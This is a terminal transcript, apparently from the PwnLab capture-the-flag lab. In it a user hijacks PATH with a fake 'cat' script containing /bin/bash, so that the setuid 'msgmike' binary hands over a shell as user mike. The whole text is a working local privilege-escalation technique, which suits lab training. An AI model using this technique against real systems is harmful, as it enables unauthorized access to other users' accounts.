 kane@pwnlab:~$ ls
msgmike
kane@pwnlab:~$ ./msgmike
cat: /home/mike/msg.txt: No such file or directory
kane@pwnlab:~$ echo "/bin/bash" > cat
kane@pwnlab:~$ chmod +x cat
kane@pwnlab:~$ ls
cat  msgmike
kane@pwnlab:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
kane@pwnlab:~$ PATH=`pwd`
kane@pwnlab:~$ echo $PATH
/home/kane
kane@pwnlab:~$ ./msgmike
bash: dircolors: command not found
bash: ls: command not found
mike@pwnlab:~$ whoami
bash: whoami: command not found
mike@pwnlab:~$ PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
mike@pwnlab:~$ whoami
mike
mike@pwnlab:~$